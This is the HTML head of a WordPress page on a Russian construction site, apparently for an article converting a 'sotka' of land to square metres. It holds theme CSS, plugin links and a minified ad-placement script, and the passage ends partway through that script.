100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://prostroiku.info/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://prostroiku.info/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='responsive-lightbox-fancybox-css' href='https://prostroiku.info/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://prostroiku.info/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://prostroiku.info/wp-content/themes/colormag/style.css' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#8f22aa;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover, .colormag-header-classic .main-navigation ul li:hover > a{color:#8f22aa;}#site-navigation{border-top-color:#8f22aa;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#8f22aa;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#8f22aa;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#71048c;}}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(143,34,170,0.1);}body{--color--light--primary:#8f22aa;--color--primary:#8f22aa;}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://prostroiku.info/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://prostroiku.info/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://prostroiku.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://prostroiku.info/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://moderate.cleantalk.org/ct-bot-detector-wrapper.js' id='ct_bot_detector-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.js' id='responsive-lightbox-fancybox-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"fancybox","selector":"lightbox","customEvents":"","activeGalleries":true,"modal":false,"showOverlay":true,"showCloseButton":true,"enableEscapeButton":true,"hideOnOverlayClick":true,"hideOnContentClick":false,"cyclic":false,"showNavArrows":true,"autoScale":true,"scrolling":"yes","centerOnScroll":true,"opacity":true,"overlayOpacity":70,"overlayColor":"#666","titleShow":true,"titlePosition":"outside","transitions":"fade","easings":"swing","speeds":300,"changeSpeed":300,"changeFade":100,"padding":5,"margin":5,"videoWidth":1080,"videoHeight":720,"woocommerce_gallery":false,"ajaxurl":"https:\/\/prostroiku.info\/wp-admin\/admin-ajax.php","nonce":"d7990f9ef0","preview":false,"postId":5310,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/responsive-lightbox/js/front.js' id='responsive-lightbox-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/html5shiv.min.js' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://prostroiku.info/wp-json/" /><link rel="alternate" type="application/json" href="https://prostroiku.info/wp-json/wp/v2/posts/5310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostroiku.info/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://prostroiku.info/?p=5310' />
<link rel="alternate" type="application/json+oembed" href="https://prostroiku.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroiku.info%2F1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prostroiku.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroiku.info%2F1-sotka-skolko-m2-sotka-zemli-eto-skolko-v-metrah-chemu-ravna-1-sotka%2F&#038;format=xml" />
<link rel="pingback" href="https://prostroiku.info/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://strdrd/wp-content/uploads/2019/05/kuptit-stroitelnuyu-licenziyu.jpeg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-ico-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 1024px) {
	.pc{display:none}
}

@media (min-width: 1024px) {
	.mob{display:none}
}

@media (max-width: 1200px) {
	.flat__4_out {
		display: none;
	}
}

.entry-content li {
	line-height: 1.6;
	margin-bottom: 8px;
}

@media (min-width: 768px) {
	.front-page-top-section {
/* 	max-height: 321px; */
		overflow: hidden;
	}
}

	.bx-viewport {
	max-height: 351px;
}

.single-slide {
	max-height: 351px;
}

.widget_slider_area {
	max-height: 350px;
	overflow: hidden;
	margin-bottom: 16px;
}

.widget_highlighted_posts .article-content .entry-title  {
		font-size: 14px;
	}

@media (max-width: 767px) {
	.widget_highlighted_posts .article-content .entry-title  {
		font-size: 12px;
	}
	
	.widget_slider_area {
		max-height: 360px;
		padding-bottom: 0;
	}
	
.widget_featured_slider .slide-	content {
		padding-bottom: 8px;
	}
	
	.bx-viewport {
		max-height: 180px;
	}
}

@media (max-width: 1024px) {
	.ad-wrap {
		display: none;
	}
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/prostroiku.info\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var 